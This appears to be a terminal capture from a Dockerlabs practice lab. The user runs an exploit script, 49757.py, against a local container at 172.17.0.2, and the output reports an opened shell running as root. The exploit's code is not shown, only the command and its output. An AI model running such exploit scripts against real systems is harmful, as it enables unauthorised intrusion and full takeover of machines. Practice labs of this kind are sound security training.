 192.168.1.10
Disconnected
Apr 28 | 9 : 21
Tp
❯ cd /home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/nmap
❯ ls
49757.py allPorts.txt targeted
❯ python3 49757.py 172.17.0.2
/home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/nmap/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root